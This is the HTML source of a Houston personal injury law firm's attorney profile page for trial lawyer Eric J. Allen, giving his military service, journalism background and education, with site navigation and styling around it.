			c0,1.27,0.22,2.5,0.67,3.67c0.45,1.18,1.07,2.21,1.87,3.1c0.79,0.89,1.73,1.6,2.8,2.13c1.08,0.53,2.23,0.79,3.46,0.79
			c0.67,0,1.35-0.08,2.04-0.25c0.7-0.17,1.37-0.42,2.01-0.76c0.65-0.34,1.24-0.78,1.79-1.31c0.55-0.53,1.02-1.16,1.41-1.91
			l0.88,0.35c-0.35,0.78-0.83,1.48-1.44,2.08c-0.61,0.61-1.28,1.12-2.03,1.53c-0.74,0.41-1.53,0.72-2.35,0.92
			c-0.82,0.21-1.63,0.31-2.44,0.31c-1.41,0-2.71-0.31-3.91-0.94c-1.19-0.63-2.22-1.44-3.07-2.45c-0.85-1.01-1.52-2.15-2-3.44
			C893.86,96.19,893.62,94.89,893.62,93.56z"></path>
        </g>
    </g>
</svg>
                </a>
          </div>
          <div class="slogan">
            Experienced. Undefeated. <span>Personal Injury Lawyers</span>          </div>
          <div class="phone">
            <div class="call">
              Call 24/7 For A Free Consult            </div>
            <div class="tel">
              <a href="tel:(888) 603-3636">
                <div class="tel-image">
                  <img src="https://www.zehllaw.com/wp-content/uploads/phone.png" alt="phone" width="23" height="22">
                </div>
                <div class="tel-number">1-888-603-3636</div>
              </a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="flex menus">
      <ul class="item-mobile">
        <li class="mobile-chat">
          <a href="https://secure.ngagelive.com/chat/index.aspx?websiteid=183-156-220-13-192-96-103-26&alt=false&wl=false&loc=http%3A//www.zehllaw.com/&mode=AutoEngage" target="_blank" rel="noopener">
            <span class="text-chat">Chat</span>
            <span class="image-chat">
              <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="38px" height="26px" viewBox="0 0 38 26" style="enable-background:new 0 0 38 26;" xml:space="preserve">
                <path fill="#FFFFFF" d="M35.8,13.1c0-3.7-3.3-6.8-7.8-8c-2.5-2.8-6.8-4.6-11.8-4.6C8.5,0.6,2.2,5.1,2.2,10.8c0,6.5,9.9,9.7,9.2,9.6l0,0
  c0,0,0.4,1.5-2,4.6c-0.2,0.2,0,0.5,0.2,0.5c1.9-0.1,7.5-0.8,10.8-4.7c4.1,2.7,8.5,4,9.4,4.2c0,0,0.1,0,0.1,0c0.2,0,0.4-0.1,0.5-0.3
  l0.2-0.4L30.3,24c-1.4-1.7-1.6-2.8-1.6-3.2C33.4,18.8,35.8,16.1,35.8,13.1z M10.1,9.3v-2H22v2H10.1z M20.5,14.4h-8.8v-2h8.8V14.4z
   M28.2,19.9c-0.2,0.1-0.6,0.3-0.5,0.7c0,0.4,0.1,1.5,1.1,3c-1.6-0.5-4.5-1.6-7.3-3.4c5.2-1.5,8.9-5.2,8.9-9.5c0-1.5-0.5-3-1.3-4.3
  c3.4,1.2,5.7,3.7,5.7,6.6C34.8,15.7,32.5,18.1,28.2,19.9z" />
              </svg>

            </span>
          </a>
        </li>
        <li class="mobile-contact">
          <a href="https://www.zehllaw.com/contact-mobile/" target="_self">
             Contact Us          </a>
        </li>
      </ul>
      <input tabindex="-1" type="checkbox" class="mobile-nav-input" id="mobile-nav-input">
      <label tabindex="0" class="mobile-nav" for="mobile-nav-input" onkeyup="checkTheBox(event);"><span>Menu</span> <span class="ham-dropdown">☰</span></label>
      <nav class="main-nav" aria-label="Main Menu">
        <div class="menu-primary-navigation-container"><ul id="menu-primary-navigation" class="main-menu"><li id="menu-item-1601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1601"><a href="/">Home</a></li>
<li id="menu-item-4788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4788"><a href="#">Practice Areas</a>
<ul class="sub-menu">
	<li id="menu-item-4790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4790"><a href="#">Motor Vehicle Accidents</a>
	<ul class="sub-menu">
		<li id="menu-item-4685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4685"><a href="https://www.zehllaw.com/houston-truck-accident-lawyer/">Truck &#038; 18 Wheeler Accident Lawyer</a></li>
		<li id="menu-item-4713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://www.zehllaw.com/houston-car-accident-lawyer/">Car Accident Lawyer</a></li>
		<li id="menu-item-33004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33004"><a href="https://www.zehllaw.com/houston-motorcycle-accident-lawyer/">Motorcycle Accident Lawyer</a></li>
		<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4717"><a href="https://www.zehllaw.com/greyhound-bus-accident-lawyer/">Greyhound Bus Accidents</a></li>
		<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://www.zehllaw.com/practice-areas/drunk-driving-accidents-injuries/">Drunk Driver Accidents</a></li>
		<li id="menu-item-4690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4690"><a href="https://www.zehllaw.com/houston-car-accident-lawyer/underinsured-motorist-claims/">Underinsured Motorists</a></li>
		<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a href="https://www.zehllaw.com/practice-areas/motor-vehicle-accidents/taxi-cab-accidents/">Taxi Cab Accidents</a></li>
		<li id="menu-item-4692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4692"><a href="https://www.zehllaw.com/practice-areas/motor-vehicle-accidents/rollovers-blowouts/">Rollovers and Blowouts</a></li>
	</ul>
</li>
	<li id="menu-item-4789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4789"><a href="#">Personal Injury</a>
	<ul class="sub-menu">
		<li id="menu-item-39930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39930"><a href="https://www.zehllaw.com/oilfield-accident-lawyer/">Oilfield Accident Lawyers</a></li>
		<li id="menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4703"><a href="https://www.zehllaw.com/plant-explosion-lawyer/">Plant Explosion Lawyer – Refinery &#038; Pipeline</a></li>
		<li id="menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4783"><a href="https://www.zehllaw.com/practice-areas/houston-texas-wrongful-death-lawyer/">Wrongful Death Lawyer</a></li>
		<li id="menu-item-4699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4699"><a href="https://www.zehllaw.com/types-of-injuries/texas-burn-injury-lawyer/">Burn Injury Lawyers</a></li>
		<li id="menu-item-29515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29515"><a href="https://www.zehllaw.com/houston-travis-scott-astroworld-festival-injury-and-wrongful-death-lawyer/">Astroworld Festival Injury</a></li>
		<li id="menu-item-22903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22903"><a href="https://www.zehllaw.com/practice-areas/houston-work-injury-lawyer/options-injured-work/">Work Injury Lawyers</a></li>
		<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696"><a href="https://www.zehllaw.com/practice-areas/texas-plane-crash-lawyer/">Aviation Accident Attorney</a></li>
		<li id="menu-item-29455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29455"><a href="https://www.zehllaw.com/practice-areas/texas-traumatic-brain-injury-lawyer/">Traumatic Brain Injury Lawyers</a></li>
		<li id="menu-item-4697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4697"><a href="https://www.zehllaw.com/types-of-injuries/birth-injuries/">Birth Defects and Delivery Injuries</a></li>
		<li id="menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4702"><a href="https://www.zehllaw.com/practice-areas/railroad-crossing-injuries/">Railroad Crossing Accidents and Train Accidents</a></li>
	</ul>
</li>
	<li id="menu-item-4791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4791"><a href="#">Maritime &#038; Offshore Injuries</a>
	<ul class="sub-menu">
		<li id="menu-item-4813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://www.zehllaw.com/practice-areas/maritime-injury-lawyers/">Offshore Injury Lawyer</a></li>
		<li id="menu-item-4695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4695"><a href="https://www.zehllaw.com/practice-areas/maritime-injury-lawyers/oil-rig-explosions/">Offshore Rig Explosions</a></li>
		<li id="menu-item-4694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.zehllaw.com/practice-areas/maritime-injury-lawyers/longshore-harbor-workers-compensation-act/">Longshore &#038; Harbor Workers&#8217; Compensation Act</a></li>
	</ul>
</li>
	<li id="menu-item-4792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4792"><a href="#">Product Liability</a>
	<ul class="sub-menu">
		<li id="menu-item-9518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9518"><a href="https://www.zehllaw.com/practice-areas/dangerous-products/3m-military-combat-arms-hearing-loss-earplugs-lawyer/">3M Combat Arms Earplugs</a></li>
		<li id="menu-item-4704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4704"><a href="https://www.zehllaw.com/practice-areas/dangerous-products/pharmaceutical-claims/defective-drugs/">Pharmaceutical Litigation</a></li>
	</ul>
</li>
	<li id="menu-item-4793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4793"><a href="#">Insurance Disputes</a>
	<ul class="sub-menu">
		<li id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4684"><a href="https://www.zehllaw.com/practice-areas/disputes/insurance-disputes/hurricane-insurance-disputes/">Hurricane &#038; Flood Damage Claims</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4787" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4787"><a href="#">Our Trial Lawyers</a>
<ul class="sub-menu">
	<li id="menu-item-2804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804"><a href="https://www.zehllaw.com/texas-trial-lawyers/ryan-zehl-houston-personal-injury-lawyer/">Ryan Zehl</a></li>
	<li id="menu-item-2807" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-675 current_page_item menu-item-2807"><a href="https://www.zehllaw.com/texas-trial-lawyers/eric-j-allen/" aria-current="page">Eric J. Allen</a></li>
	<li id="menu-item-5885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5885"><a href="https://www.zehllaw.com/texas-trial-lawyers/lamar-delong/">Lamar DeLong</a></li>
	<li id="menu-item-30517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30517"><a href="https://www.zehllaw.com/texas-trial-lawyers/justin-waldo-trial-lawyer/">Justin Waldo</a></li>
	<li id="menu-item-32687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32687"><a href="https://www.zehllaw.com/texas-trial-lawyers/paige-lawrence/">Paige Lawrence</a></li>
	<li id="menu-item-31731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31731"><a href="https://www.zehllaw.com/texas-trial-lawyers/justin-warner-trial-lawyer/">Justin Warner</a></li>
	<li id="menu-item-32138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32138"><a href="https://www.zehllaw.com/texas-trial-lawyers/bryan-zubay-trial-lawyer/">Bryan Zubay</a></li>
	<li id="menu-item-37130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37130"><a href="https://www.zehllaw.com/texas-trial-lawyers/keiara-burke/">Keiara Burke</a></li>
	<li id="menu-item-37129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37129"><a href="https://www.zehllaw.com/texas-trial-lawyers/boston-mallory/">Boston Mallory</a></li>
	<li id="menu-item-37148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37148"><a href="https://www.zehllaw.com/texas-trial-lawyers/michael-clinton/">Michael Clinton</a></li>
	<li id="menu-item-37497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37497"><a href="https://www.zehllaw.com/texas-trial-lawyers/misha-paltiyevich-trial-lawyer/">Misha Paltiyevich</a></li>
	<li id="menu-item-39419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39419"><a href="https://www.zehllaw.com/texas-trial-lawyers/ernesto-alvarez-trial-lawyer/">Ernesto Alvarez</a></li>
	<li id="menu-item-39592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39592"><a href="https://www.zehllaw.com/texas-trial-lawyers/hannah-roberts-trial-lawyer/">Hannah Roberts</a></li>
	<li id="menu-item-40106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40106"><a href="https://www.zehllaw.com/texas-trial-lawyers/michael-samaniego-trial-lawyer/">Michael Samaniego</a></li>
	<li id="menu-item-40168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40168"><a href="https://www.zehllaw.com/texas-trial-lawyers/bradford-hendrickson-trial-lawyer/">Bradford Hendrickson</a></li>
</ul>
</li>
<li id="menu-item-31498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31498"><a href="https://www.zehllaw.com/faq/frequently-asked-questions/">FAQ</a>
<ul class="sub-menu">
	<li id="menu-item-31195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31195"><a href="https://www.zehllaw.com/faq/about-us/">About Us</a></li>
	<li id="menu-item-31194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31194"><a href="https://www.zehllaw.com/faq/frequently-asked-questions/burn-injuries/">Burn Injuries</a></li>
	<li id="menu-item-31193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31193"><a href="https://www.zehllaw.com/faq/bus-accidents/">Bus Accidents</a></li>
	<li id="menu-item-31202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31202"><a href="https://www.zehllaw.com/faq/hiring-a-personal-injury-lawyer/">Hiring a Personal Injury Lawyer</a></li>
	<li id="menu-item-31191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31191"><a href="https://www.zehllaw.com/faq/offshore-accidents/">Offshore Accidents</a></li>
	<li id="menu-item-31201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31201"><a href="https://www.zehllaw.com/faq/oilfield-accidents/">Oilfield Accidents</a></li>
	<li id="menu-item-31190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31190"><a href="https://www.zehllaw.com/faq/plant-explosions/">Plant Explosions</a></li>
	<li id="menu-item-34439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34439"><a href="https://www.zehllaw.com/personal-injury-resources/">Personal Injury Resources</a></li>
	<li id="menu-item-31266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31266"><a href="https://www.zehllaw.com/faq/personal-injury-basics/">The Basics of a Personal Injury Case</a></li>
	<li id="menu-item-31188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31188"><a href="https://www.zehllaw.com/faq/traumatic-brain-injuries/">Traumatic Brain Injuries</a></li>
	<li id="menu-item-31187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31187"><a href="https://www.zehllaw.com/faq/truck-accidents/">Truck Accidents</a></li>
	<li id="menu-item-31186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31186"><a href="https://www.zehllaw.com/faq/working-with-us/">Working With Us</a></li>
	<li id="menu-item-31185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31185"><a href="https://www.zehllaw.com/faq/wrongful-death/">Wrongful Death</a></li>
	<li id="menu-item-37396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37396"><a href="https://www.zehllaw.com/areas-we-serve/">Locations Served</a></li>
</ul>
</li>
<li id="menu-item-31065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31065"><a href="https://www.zehllaw.com/category/client-testimonials/">Client Videos</a></li>
<li id="menu-item-8473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8473"><a href="https://www.zehllaw.com/blog/">Blog</a></li>
<li id="menu-item-3063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3063"><a href="https://www.zehllaw.com/category/results/">Results</a>
<ul class="sub-menu">
	<li id="menu-item-5799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5799"><a href="https://www.zehllaw.com/category/results/">See All Results</a></li>
	<li id="menu-item-31280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31280"><a href="https://www.zehllaw.com/testimonials/">Reviews</a></li>
</ul>
</li>
<li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://www.zehllaw.com/contact-us/">Contact Us</a></li>
<li id="menu-item-39508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39508"><a href="https://www.zehllaw.com/es/">Español</a></li>
<li id="menu-item-35049" class="hide-on-desktop menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35049"><a href="#">Find Us</a>
<ul class="sub-menu">
	<li id="menu-item-35050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35050"><a href="https://maps.app.goo.gl/zxhAJk8TgMAsMVQe8">Houston</a></li>
	<li id="menu-item-35051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35051"><a href="https://maps.app.goo.gl/iGvTvhnaU4QcpY4L6">Midland</a></li>
</ul>
</li>
</ul></div>        <div class="collapse-mobile-nav"></div>
      </nav>

    </div>
    <div class="mobile-full-overlay">

    </div>
  </header>

  
  <script>
    if (window.innerWidth < 1001) {
      let toggleButtons = document.querySelectorAll('li.menu-item-has-children');
      for (let i = 0; i < toggleButtons.length; i++) {
        let toggler = document.createElement("span");
        toggler.classList.add("menu-arrow");
        toggleButtons[i].append(toggler);
      }
      let openIndex = document.querySelectorAll('.menu-arrow');
      openIndex.forEach(function(el) {
        el.addEventListener('click', function() {
          this.classList.toggle('is-active');
          this.parentNode.querySelector('.sub-menu').classList.toggle('is-opened');
        });
      });

      let mobileCollapseMenu = document.querySelector(".collapse-mobile-nav");
      let mobileMenuControl = document.querySelector("#mobile-nav-input");
      mobileCollapseMenu.addEventListener('click', function() {
        if (mobileMenuControl.checked) {
          mobileMenuControl.checked = false;
        } else {
          mobileMenuControl.checked = true;
        }
      })
    }
  </script>

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

			<article id="post-675" class="post-675 page type-page status-publish has-post-thumbnail hentry entry">
	
	<div class="entry-content">
		
		<style>
	.gform_heading {
		display: none;
	}

	/* 			BIO NAMES */
	#h-ryan-zehl-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-eric-j-allen-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-lamar-delong-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-matt-greenberg-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-zach-mcfarlane-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-charles-stam-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-mike-streich-trial-lawyer {
		padding-bottom: 20px;
	}

	#h-justin-waldo-trial-lawyer {
		padding-bottom: 20px;
	}

	/*START BIO shadow for image*/
	.internal-sidebar.attorney .block-image {
		-webkit-box-shadow: 0 0 20px rgb(0 0 0 / 20%);
		box-shadow: 0 0 20px rgb(0 0 0 / 20%);
	}

	/*END BIO shadow for image*/
	.internal-sidebar {
		padding-bottom: 50px;
	}

	.internal-sidebar h2,
	.internal-sidebar h1 {
		font-weight: 400;
		margin: 0;
		line-height: 1.2;
		letter-spacing: -1px;
	}

	.internal-sidebar h2 {
		font-size: 34px;
	}

	.internal-sidebar h1 {
		font-size: 36px;
		padding-bottom: 30px;
	}

	.internal-sidebar h3 {
		font-size: 30px;
		line-height: 1.2;
		padding: 10px 0;
		font-weight: 400;
		margin: 0;
	}

	.internal-sidebar h2,
	.internal-sidebar h3 {
		padding: 10px 0px;
	}

	.internal-sidebar .content h4 {
		margin: 0;
		font-size: 30px;
		font-weight: 400;
		letter-spacing: -1px;
		padding: 10px 0;
		line-height: 1.3;
	}

	.internal-sidebar .content h5 {
		font-size: 28px;
		margin: 0;
		padding: 10px 0;
		font-weight: 400;
	}

	.internal-sidebar .content p {
		margin: 0;
		padding-bottom: 20px;
		line-height: 1.7;
	}

	.internal-sidebar .content p .red {
		color: var(--red);
	}

	.internal-sidebar .content p {
		color: var(--grey-blue);
	}

	.internal-sidebar a {
		color: var(--light-blue);
	}

	.internal-sidebar .content ul,
	.internal-sidebar .content ol {
		margin: 10px 0 20px;
		font-size: 20px;
		color: var(--dark-blue);
	}

	.internal-sidebar .content ul li {
		line-height: 1.8;
	}

	.internal-sidebar .content ul li,
	.internal-sidebar .content ol li {
		margin-bottom: 15px;
	}

	.internal-sidebar .content ul.normal li,
	.internal-sidebar .content ol.normal li {
		margin-bottom: 0px;
	}

	.internal-sidebar .content .calltoaction {
		text-align: center;
		padding: 20px;
		color: var(--white);
		margin: 20px auto;
		box-shadow: 0 0 30px rgb(0 0 0 / 30%);
		background: linear-gradient(8deg, #23354d, #23344deb, #23354d);
		line-height: 1.2;
	}

	.internal-sidebar .content .calltoaction a {
		color: var(--white);
	}

	.internal-sidebar .content .wp-block-separator {
		background-color: var(--light-shade-grey);
	}

	.internal-sidebar .content h4 {
		margin: 0;
		font-size: 30px;
		font-weight: 400;
		letter-spacing: -1px;
		padding: 10px 0;
		line-height: 1.3;
	}

	.internal-sidebar .content h5 {
		font-size: 28px;
		margin: 0;
		padding: 10px 0;
		font-weight: 400;
	}

	.internal-sidebar .content h6 {
		font-size: 26px;
		margin: 0;
		font-weight: 400;
		padding: 10px 0;
	}

	.internal-sidebar .content table {
		font-size: 20px;
		text-align: center;
	}

	.internal-sidebar .content textarea {
		height: 130px;
		border-radius: 3px;
		padding: 8px 10px;
		margin-bottom: 10px;
		font-family: var(--text-font);
		font-size: 20px;
		line-height: 1.6;
	}

	.internal-sidebar .content #btn {
		font-size: 20px;
		margin-bottom: 20px;
	}

	.internal-sidebar .has-text-align-center {
		text-align: center;
	}

	.internal-sidebar .underline {
		text-decoration: underline;
	}

	.internal-sidebar .content td,
	.internal-sidebar .content th,
	.internal-sidebar .content table {
		border: 1px solid var(--grey);
		border-spacing: 0;
		border-collapse: collapse;
	}

	.internal-sidebar .content .wp-container-3 {
		align-items: start;
	}

	.internal-sidebar .right-col {
		background-color: var(--dark-blue);
		color: var(--white);
		border-top: 5px solid var(--red);
		padding: 30px 25px 10px
	}

	.internal-sidebar .right-col .header-items,
	.internal-sidebar .right-col .bottom-items {
		padding: 0 1px;
	}

	.internal-sidebar .right-col .header-items h4,
	.internal-sidebar .right-col p {
		color: var(--white);
	}

	.internal-sidebar .right-col .header-items .title {
		font-family: var(--heading-font);
		font-weight: 400;
		margin: 0 0 10px 0;
		font-size: 32px;
		padding-bottom: 15px;
		text-transform: uppercase;
		border-bottom: 1px dashed var(--grey);
		text-align: center;
		line-height: 1.2;
	}

	.internal-sidebar .right-col .header-items .text {
		margin: 0;
	}

	.internal-sidebar .right-col .form {
		margin-top: 30px;
	}

	.internal-sidebar .right-col .bottom-items a {
		color: #c9c9c9;
	}

	.internal-sidebar .post-password-message,
	.internal-sidebar .protected-content {
		text-align: center;
	}

	.internal-sidebar .is-layout-flow.wp-block-column p {
		line-height: 28px;
	}

	/*START float for image in text */
	.internal-sidebar.attorney .block-image {
		width: fit-content;
		max-width: 38%;
		float: right;
		margin-left: 15px;
	}

	.internal-sidebar.attorney .block-image img {
		box-shadow: 0 0 20px rgb(0 0 0 / 20%);
		border-radius: 5px;
	}

	/*END float for image in text */
	.internal-sidebar .block-image {
		overflow: hidden;
		position: relative;
		min-height: 350px;
		max-height: 600px;
		width: 100%
	}

	.internal-sidebar .wp-block-columns .block-image {
		min-height: inherit;
	}

	/* .page-id-28624 h2 {padding-bottom: 30px; border-bottom: 1px solid var(--light-grey); margin-bottom: 15px;}
	.page-id-128 .internal-sidebar .block-image {width: 40%;}
	.page-id-4538 .internal-sidebar .block-image {width: fit-content; max-width: 60%; float: right; margin-left: 15px;}
	.page-id-5177 .internal-sidebar .sidebar {display: none;}
	.page-id-31196 .faq-list {list-style: none; padding: 0;}
	.page-id-31196 .faq-list li a {display: block; width: 100%; padding: 12px 15px; border: 1px solid var(--light-grey);}
	.page-id-31196 .faq-list li a:hover {color: var(--white)!important; background-color: var(--dark-blue);} */

	.internal-sidebar .wp-block-group.video-group .block-image img {
		-o-object-fit: cover;
		object-fit: cover;
		width: 100%;
		height: 100%;
		display: block;
		-o-object-position: center center;
		object-position: center center;
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		left: 0
	}

	@media (min-width: 1001px) {
		.internal-sidebar .flex {
			justify-content: space-between;
		}

		.internal-sidebar .content {
			max-width: 63.3%;
			width: 63.3%;
		}

		.internal-sidebar .sidebar {
			max-width: 32%;
			width: 32%;
		}

		/* .page-id-28435 .home-banner-inner {padding-top: 100px;} */
		.internal-sidebar .right-col .form-iframe {
			min-height: 543px;
		}
	}

	@media (max-width: 1000px) {
		.internal-sidebar .container {
			padding: 0 10px;
		}

		.internal-sidebar .content {
			width: 100%;
		}

		.internal-sidebar.attorney .block-image {
			max-width: 90%;
			float: none;
			margin-bottom: 20px;
		}

	}

	@media(max-width:750px) {
		.wp-container-3.wp-block-columns {
			flex-direction: column;
		}
	}

	@media (max-width: 500px) {

		.internal-sidebar .block-image {
			min-height: 190px;
		}

		.internal-sidebar .wp-block-group.video-group .block-image {
			height: 100px;
		}
	}
</style>
<section class="internal-sidebar attorney">
	<div class="container">

		<p id="breadcrumbs" class="breadcrumbs"><span><span><a href="https://www.zehllaw.com/">Home</a></span> &gt; <span><a href="https://www.zehllaw.com/texas-trial-lawyers/">Undefeated Personal Injury Lawyers</a></span> &gt; <span class="breadcrumb_last" aria-current="page"><strong>Eric J. Allen &#8211; Trial Lawyer</strong></span></span></p>		<div class="flex">
			<div class="content">
				



<h1 class="wp-block-heading" id="h-eric-j-allen-trial-lawyer">Eric J. Allen &#8211; Trial Lawyer</h1>


<style>
	.block-image{height: auto;display: flex;align-items: flex-end;margin-bottom:15px;}
	.block-image.right{float: right;margin: 0 0 20px 20px}
	.block-image.left{float: left;}
	.block-image.center{justify-content: center}
	a.block-image__outter{margin-top: 20px; width: 100%;}
	.block-image__outter .block-image__title {font-family: var(--heading-font); letter-spacing: -0.5px; color: var(--black); text-align: center; display: initial;}
	a.block-image__outter:hover {background-size: 0;}

	a.block-image__outter .block-image__title {background: linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)), linear-gradient(to right, rgba(205, 32, 39, 1), rgba(205, 32, 39, 1)); background-size: 100% 0.1em, 0 0.1em; background-position: 100% 100%, 0 60%; background-repeat: no-repeat; transition: background-size 400ms;}
	a.block-image__outter:hover .block-image__title {background-size: 0 0.1em, 100% 0.1em;}

	.page-id-31302 .internal-sidebar .block-image,
	.page-id-31180 .internal-sidebar .block-image {min-height: 150px;}


	/*@media(max-width: 1000px) {
		.block-image{padding-top: 5px;padding-bottom: 0;}
	}*/
    .block-image{padding-top: 5px;padding-bottom: 0;}
</style>
        <div id="" class="block-image ">
        <img fetchpriority="high" class="logo" data-url="https://www.zehllaw.com/wp-content/uploads/Eric-Allen-houston-personal-injury-attorney-4-jpg.avif" title="Eric-Allen-houston-personal-injury-attorney-4" alt="Eric Allen - personal injury lawyer in Houston, TX near you" width="600" height="1050"/>
    </div>
               




<p>Eric Allen is a <a href="https://www.zehllaw.com/">Houston</a> trial lawyer who focuses on representing clients who were injured in car, truck and bus accidents, offshore accidents, and in catastrophic workplace accidents.</p>



<p>He brings a unique background to his practice which includes military service and more than a decade of award winning television news reporting in such places as Washington, D.C., Misawa, Japan, and Austin, Texas.</p>



<p>Mr. Allen spent his youth in Indiana and Arizona before traveling extensively as a non-commissioned officer in the U.S. Navy aboard the aircraft carrier, USS Nimitz, CVN 68, and later, as a journalist. He received his Bachelor of Arts in Political Science from St. Edward’s University in Austin in 2006. While there, Mr. Allen achieved a 4.0 GPA and earned numerous honors to include the university’s prestigious Presidential Award. After graduating from St. Edward’s University, Mr. Allen attended law school at the University of Texas School of Law at Austin, where he graduated in 2009. He moved to Houston thereafter.</p>



<iframe class="youtube-video-cinema" data-url="https://www.youtube.com/embed/W9Ec2Uwul6s" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>



<div style="height:41px" aria-hidden="true" class="wp-block-spacer"></div>


<section class="blocks-tab">
        <div class="tabs-wrapper">
			<div class="parent-tab ">☰</div>
                                                        <div class="tablinks active " data-tab="areas-of-practice" onclick="openParentTab()">
                    Areas of Practice                </div>
                                                        <div class="tablinks " data-tab="education" onclick="openParentTab()">
                    Education                </div>
                                                        <div class="tablinks " data-tab="associations--amp--memberships" onclick="openParentTab()">
                    Associations &amp; Memberships                </div>
                                                </div>
        <div class="tab-content">
            



<div class="blocks-tabcontent tabcontent" id="areas-of-practice">
    



<p>Personal Injury &amp; Maritime</p>


</div>




<div class="blocks-tabcontent tabcontent" id="education">
    



<ul class="wp-block-list">
<li>University of Texas School of Law, Austin, Texas, 2009 J.D.</li>



<li>St. Edward’s University, 2006 B.A. Major: Political Science</li>



<li>Department of Defense School of Information, 1994 Top Navy Graduate</li>
</ul>


</div>




<div class="blocks-tabcontent tabcontent" id="associations--amp--memberships">
    



<p>State Bar of Texas Member</p>


</div>



        </div>
</section>







<p>Eric J. Allen</p>


			</div>
			<div class="sidebar">
				<div class="right-col">
					<div class="header-items">
						<h4 class="title">
							FREE CASE REVIEW						</h4>
						<p class="text">
							Fill Out the Form Below for a Free Case Review with our Undefeated Personal Injury Lawyers						</p>
					</div>
					<div class="form">
